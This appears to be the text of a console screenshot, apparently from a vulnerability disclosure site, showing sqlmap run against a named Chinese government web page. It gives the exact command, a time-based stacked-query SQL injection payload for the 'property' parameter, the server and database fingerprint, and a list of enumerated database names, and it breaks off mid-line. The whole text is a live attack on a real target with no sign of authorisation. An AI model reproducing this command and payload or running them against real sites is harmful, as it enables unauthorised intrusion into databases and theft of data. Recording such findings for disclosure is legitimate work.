 C:\Windows\system32\cmd.exe
E:\mypy\sqlmapproject-sqlmap-1e7f2d6>sqlmap.py -u "http://www.whmzj.gov.cn/shzz/
mfml.aspx?page=0&property=1" --dbs
{1.0-dev-nongit-20150414}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:11:11
[17:11:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:11:11] [INFO] testing connection to the target URL
[17:11:11] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[17:11:13] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[17:11:13] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: property (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: page=0&property=1';WAITFOR DELAY '0:0:5'--
---
[17:11:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[17:11:13] [INFO] fetching database names
[17:11:13] [INFO] fetching number of databases
[17:11:13] [INFO] resumed: 12
[17:11:13] [INFO] resumed: C
[17:11:13] [INFO] resumed: Ci
[17:11:13] [INFO] resumed: master
[17:11:13] [INFO] resumed: model
[17:11:13] [INFO] resumed: msdb
[17:11:13] [INFO] resumed: OA
[17:11:13] [INFO] resumed: skq
[17:11:13] [WARNING] time-based comparison requires larger statistical model, pl
www.wooyun.org